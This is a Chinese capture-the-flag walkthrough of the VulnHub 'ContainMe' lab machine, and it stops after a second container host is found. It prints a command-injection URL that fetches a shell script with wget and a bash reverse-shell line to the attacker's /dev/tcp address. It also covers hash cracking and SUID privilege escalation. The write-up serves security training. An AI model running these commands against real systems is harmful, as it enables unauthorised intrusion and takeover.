靶机渗透练习35-ContainMe
靶机描述
靶机地址: https://www.vulnhub.com/entry/containme-1 ,729/
Description
The difficulty is easy. It’s a CTF.
一、搭建靶机环境
攻击机Kali:

IP地址:192.168.184.152
靶机:
IP地址:192.168.184.151
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
将下载好的靶机环境,导入 VMware ,设置为 NAT 模式
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth1-l (指定网卡扫)
arp-scan -I eth1 -l(因为我的kali是双网卡,这里用NAT网卡进行扫描)
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁  kali  nmap -A -sV -T4 -p- 192.168.184.151
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-14 16:12 CST
Stats: 0:02:23 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 75.00% done; ETC: 16:15 (0:00:47 remaining)
Nmap scan report for 192.168.184.151
Host is up (0.00034s latency).
Not shown: 65531 closed tcp ports (reset)
PORT     STATE SERVICE       VERSION
22/tcp   open  ssh           OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 a6:3e:80:d9:b0:98:fd:7e:09:6d:34:12:f9:15:8a:18 (RSA)
|   256 ec:5f:8a:1d:59:b3:59:2f:49:ef:fb:f4:4a:d0:1d:7a (ECDSA)
|_  256 b1:4a:22:dc:7f:60:e4:fc:08:0c:55:4f:e4:15:e0:fa (ED25519)
80/tcp   open  http          Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
2222/tcp open  EtherNetIP-1?
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
8022/tcp open  ssh           OpenSSH 7.7p1 Ubuntu 4ppa1+obfuscated (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 dc:ae:ea:27:3f:ab:10:ae:8c:2e:b3:0c:5b:d5:42:bc (RSA)
|   256 67:29:75:04:74:1b:83:d3:c8:de:6d:65:fe:e6:07:35 (ECDSA)
|_  256 7f:7e:89:c4:e0:a0:da:92:6e:a6:70:45:fc:43:23:84 (ED25519)
MAC Address: 00:0C:29:CE:2D:4C (VMware)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=1/14%OT=22%CT=1%CU=39559%PV=Y%DS=1%DC=D%G=Y%M=000C29%T
OS:M=61E13125%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=105%TI=Z%CI=Z%II=I
OS:%TS=A)OPS(O1=M5B4ST11NW6%O2=M5B4ST11NW6%O3=M5B4NNT11NW6%O4=M5B4ST11NW6%O
OS:5=M5B4ST11NW6%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6
OS:=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O
OS:%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=
OS:0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%
OS:S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(
OS:R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=
OS:N%T=40%CD=S)

Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.34 ms 192.168.184.151

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 200.89 seconds
开放了:
22---ssh---OpenSSH 7.6p1 Ubuntu
80---http---Apache httpd 2.4.29
2222--- EtherNetIP-1?
8022---ssh---OpenSSH 7.7p1 Ubuntu
2.2枚举漏洞
22 端口分析
一般只能暴力破解,暂时没有合适的字典
80 端口分析
访问 80 端口

查看源代码,没有特殊的信息可利用,扫一扫目录


扫出了四个目录,咱们挨个看看

恩?访问index.php 时,发现页面中列出当前目录下的文件
这个时候想起了命令注入,咱们wfuzz工具测试一下
wfuzz -u "http://192.168.184.151/index.php?FUZZ=aaa" -w /usr/share/seclists/Discovery/Web-Content/common.txt
啊呀,响应329字符数太多了,这里咱们过滤一下
wfuzz -u "http://192.168.184.151/index.php?FUZZ=aaa" -w /usr/share/seclists/Discovery/Web-Content/common.txt --hh 329

成功跑出参数path,测试一下

2.3漏洞利用
咱们查看一下系统文件啥的

得到用户mike,查看一下其目录下文件

发现.bash_history文件可读,但是.ssh不可读
既然可以命令执行了,那就尝试上传 shell
老套路,首先在本地制作一个 shell 脚本,然后开启 http 服务
#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/192.168.184.152/6666 <&1'
然后浏览器访问
http://192.168.184.151/index.php?path=aaa;wget%20http://192.168.184.152:666/shell.sh
然后,查看一下是否下载成功
发现并没有成功
我擦,傻了,在当前目录执行下载命令,肯定是没权限写入的
咱们重新查看一下文件夹权限

发现tmp可以进行写入,咱们把文件下载到该文件夹内
http://192.168.184.151/index.php?path=aaa;wget%20-P%20/tmp%20http://192.168.184.152:666/shell.sh
我们在查看一下是否下载成功

这个时候发现已经将shell.sh下载到tmp目录下了
然后咱们执行一下该脚本,kali上监听nc -lvp 6666
http://192.168.184.151/index.php?path=aaa;bash%20/tmp/shell.sh

成功反弹shell
2.4权限提升
提权方式1
我们切换至mike目录下,查看相关文件


运行该文件
查看一下二进制的数据

傻了,太多了,显示不全,咱们去浏览器上搞下来在分析一下

咱们将其复制到HxD中,十六进制编码转换一下保存为1cryptupx,然后咱们用Exeinfo PE 工具分析一下

可以发现该文件是由UPX打包的,咱么去kali中解包一下

报错了,不太懂

解压成功了,IDA 打开,Shift+F12查看一下

看到了一个hash字符串,查看其对应的函数

函数大致的意思
输入正确的密码,该函数将以 root 身份调用“/bin/bash”。

将哈希字符串保存下来,爆破一下
john --wordlist=/usr/share/seclists/Passwords/Common-Credentials/10k-most-common.txt hash.txt
最后得到密码为mike
咱们重新运行一下1cryptupx,这次带上密码mike,发现最后还是跳到了www-data
咱们在这里在运行一下 find / -perm -4000 2>/dev/null

这次发现了crypt

成功提权,意外
升级一下shell
python3 -c 'import pty;pty.spawn("/bin/bash")';

但是找半天并没有找到flag,但根据提示,这是一个CTF题啊,不可能没有flag
突然发现root后边跟着主机名是host1,那是不是还有一个host2?
提权方式2
我们查看一下ip信息

看ip没把我气死
我居然在容器中????
扫描方式一
找找同网段还有没有别的容器,容器中没有 nmap
apt install nmap
然后扫一下容器ip同网段是否存在其他ip
nmap -sn 172.16.20.0/24

果然,找到了另一个ip
